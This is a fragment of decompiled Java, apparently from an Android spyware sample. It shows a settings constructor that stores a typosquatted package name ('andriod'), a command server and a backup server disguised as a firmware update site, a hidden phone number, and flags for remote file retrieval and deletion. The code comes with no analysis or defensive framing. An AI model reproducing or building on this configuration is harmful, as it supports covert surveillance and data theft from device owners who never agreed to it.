 public Settings(Context paramContext)
{
  this.amPreferences = paramContext.getSharedPreferences("com.andriod.browser.AMService", 0);
  this.userName = readStr("UserName");
  if (this.userName == "None") {
    save("UserName", "daeshsh");
  }
  this.serverAddress = readStr("ServerAddress");
  if (this.serverAddress == "None") {
    save("ServerAddress", "http://www.firmwaresystemupdate.com/mmh");
  }
  this.backupAddress = readStr("BackupAddress");
  if (this.backupAddress == "None") {
    save("BackupAddress", "http://www.firmwaresystemupdate.com/mmh");
  }
  this.hiddenNumber = readStr("HiddenNumber");
  save("Media Busy", false);
  save("Get File", false);
  save("Delete File", false);
  refresh();
}